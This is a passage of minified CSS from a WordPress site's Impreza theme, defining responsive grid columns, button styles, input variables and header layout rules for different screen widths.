var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--columns-gap"]){gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1230px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-inline-start:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-inline-end:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-inline-start:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-inline-end:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-size:18px;line-height:1.2!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:20px;padding:1em 2em;background:var(--color-content-primary-grad,var(--color-content-primary) );border-color:transparent;color:var(--color-content-bg)!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1em)}.us-btn-style_1{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad,var(--color-content-primary) )}.no-touch .us-btn-style_1::after{content:"";position:absolute;top:0;left:0;right:0;border-radius:inherit;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary)}.w-filter-item-value.us-btn-style_1:has(input:checked)::after,.no-touch .us-btn-style_1:hover::after{opacity:1}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-family:var(--font-family);font-size:18px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:20px;padding:1em 2em;background:var(--color-content-bg);border-color:transparent;color:var(--color-content-primary)!important}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:0px}.w-filter-item-value.us-btn-style_8:has(input:checked),.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{background:var(--color-content-primary-grad,var(--color-content-primary) );border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_8>*{min-width:calc(1.20em + 2 * 1em)}.us-btn-style_8{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.us-btn-style_8>*{position:relative;z-index:1}.no-touch .us-btn-style_8:hover{background:var(--color-content-bg)}.no-touch .us-btn-style_8::after{content:"";position:absolute;top:0;left:0;right:0;border-radius:inherit;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-primary-grad,var(--color-content-primary) )}.w-filter-item-value.us-btn-style_8:has(input:checked)::after,.no-touch .us-btn-style_8:hover::after{opacity:1}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-family:var(--font-family);font-size:14px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:20px;padding:0.5em 1.3em;background:var(--color-content-primary-grad,var(--color-content-primary) );border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:0px}.w-filter-item-value.us-btn-style_7:has(input:checked),.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{background:var(--color-content-secondary);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_7>*{min-width:calc(1.20em + 2 * 0.5em)}.us-btn-style_7{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.us-btn-style_7>*{position:relative;z-index:1}.no-touch .us-btn-style_7:hover{background:var(--color-content-primary-grad,var(--color-content-primary) )}.no-touch .us-btn-style_7::after{content:"";position:absolute;top:0;left:0;right:0;border-radius:inherit;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary)}.w-filter-item-value.us-btn-style_7:has(input:checked)::after,.no-touch .us-btn-style_7:hover::after{opacity:1}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:18px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:20px;padding:1em 2em;background:transparent;border-color:transparent;color:var(--color-content-heading)!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:0px}.w-filter-item-value.us-btn-style_5:has(input:checked),.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-secondary);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_5>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:18px;line-height:1.20!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:20px;padding:1em 2em;background:var(--color-content-heading);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:0px}.w-filter-item-value.us-btn-style_4:has(input:checked),.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_4>*{min-width:calc(1.20em + 2 * 1em)}:root{--inputs-font-family:var(--font-family);--inputs-font-size:18px;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:64px;--inputs-padding:20px;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:20px;--inputs-background:var(--color-content-bg);--inputs-text-color:var(--color-content-text);--inputs-box-shadow:0px 0px 0px 2px var(--color-content-bg-alt) ;--inputs-focus-background:var(--color-content-bg);--inputs-focus-text-color:var(--color-content-heading);--inputs-focus-box-shadow:0px 12px 20px 2px rgba(0,0,0,0.05)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://cmpso.org/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#e8e8e8;color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:100px}.l-header:before{content:'140'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:100px}.l-header:before{content:'140'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full 